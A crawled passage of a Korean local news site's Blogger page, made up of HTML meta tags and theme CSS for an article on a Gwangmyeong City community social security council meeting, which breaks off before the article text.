

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gm1.co.kr/2020/01/article_136.html
body_size: 47531
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=2.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gm1.co.kr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gm1.co.kr/2020/01/article_136.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="광명데일리 - RSS" href="https://www.gm1.co.kr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.blogger.com/feeds/2471257518829609177/posts/default" />

<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/3704093123814503365/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/s640/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg' rel='image_src'/>
<meta content='https://www.gm1.co.kr/2020/01/article_136.html' property='og:url'/>
<meta content='광명시, 동 지역사회보장협의체 회의 개최' property='og:title'/>
<meta content=' - 복지사각지대 발굴 협조, 신종 코로나바이러스 확산 방지 당부  - 민·관 협력으로 동 복지네트워크 강화, 지역사회 내 자치 돌봄 역량 강조   광명시(시장 박승원)는 30일 광명시청 중회의실에서 복지사각지대 발굴 및 취약계층 돌봄에 앞장서고 있는...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/w1200-h630-p-k-no-nu/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg' property='og:image'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/earlyaccess/nanumgothic.css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>
광명시, 동 지역사회보장협의체 회의 개최 - 광명데일리
</title>
<meta content='mUTQlEGnrY1tJGm4aOjxZ1E1uYbJ98NlgnDn2yCBp3E' name='google-site-verification'/>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='광명시, 동 지역사회보장협의체 회의 개최' property='og:title'/>
<meta content='https://www.gm1.co.kr/2020/01/article_136.html' property='og:url'/>
<meta content='article' property='og:type'/>
<!-- <b:if cond='data:blog.postImageUrl'> <meta expr:content='data:blog.postImageUrl' property='og:image'/> <meta content='1200' property='og:image:width'/> <meta content='630' preperty='og:image:height'/> <b:else/> -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/s72-c/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg' property='og:image'/>
<!-- </b:if> -->
<meta content='' name='og:description'/>
<meta content='광명데일리' property='og:site_name'/>
<meta content='https://www.gm1.co.kr/' name='twitter:domain'/>
<meta content='광명시, 동 지역사회보장협의체 회의 개최' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/s640/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg' name='twitter:image'/>
<meta content='광명시, 동 지역사회보장협의체 회의 개최' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='811026045667185' property='fb:app_id'/>
<meta content='Facebook Admins here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
.post h3 {border-left:5px solid #4197B8;border-bottom:1px solid #f2f2f2;padding:0 10px 1px}
a:link,a:hover,a:visited{color:#207ebf;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Nanum Gothic', sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{display:block;padding:2px 4px;font-family: 'Malgun Gothic';font-size:90%;color:#000000;background-color:#f3f3f3;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Nanum Gothic', sans-serif;}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Nanum Gothic', sans-serif;}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{
display: none;
width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#207ebf}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#207ebf}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{display:none;position:relative;height:50px;margin:0;padding-left:20px;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#000;position:absolute;line-height:50px}
.uk-search-header .uk-searchbox-header{height:50px;border:0;background-color:transparent;padding-left:20px;font-size:18px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:15px 0 15px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #ffffff;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;border-bottom:1px solid #c3c3c3;height:50px}
.header-menu li.home-child{float:left;background-color:#207ebf;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #000;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#207ebf}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#207ebf!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px 'Nanum Gothic',sans-serif;cursor:pointer;width:100%;height:30px}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search li.search{display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search li.search:before{line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#207ebf}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-author{display:none}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#207ebf;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 18px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#207ebf}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#207ebf}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"";margin:0 8px}
#meta-post {display:none;}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{display:none;margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#207ebf}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:17px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;height:auto;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#207ebf}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:none;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#207ebf}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#207ebf;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-size:18px;color:#e64d10;line-height:1.3em;margin:0px;}
/* blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px} */
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
